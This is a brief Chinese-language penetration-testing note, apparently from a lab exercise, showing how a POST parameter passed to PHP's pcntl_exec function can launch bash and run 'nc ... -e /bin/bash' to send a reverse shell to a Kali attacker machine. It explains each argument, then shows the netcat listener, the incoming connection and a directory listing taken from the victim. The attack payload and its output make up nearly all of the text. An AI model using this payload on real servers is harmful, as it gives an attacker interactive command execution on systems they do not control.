 pcntl_exec函数
POST提交
cmd=pcntl_exec("/bin/bash",array("-c","nc 192.168.1.201 7777 -e /bin/bash"));
参数path："/bin/bash"
参数args：以数组的形式包裹起来
-c执行二进制文件
nc反弹tcp连接到kali，kali监听端口
-e /bin/bash 返回命令行交互界面
(root㉿kali)-[~]
# nc -lvp 7777
listening on [any] 7777 ...
192.168.1.6: inverse host lookup failed: Unknown host
connect to [192.168.1.201] from (UNKNOWN) [192.168.1.6] 57132
ls
2.php
POC.docx
demo.sh
pcntl.php
poc.txt
可以在kali执行命令
重庆橙子科技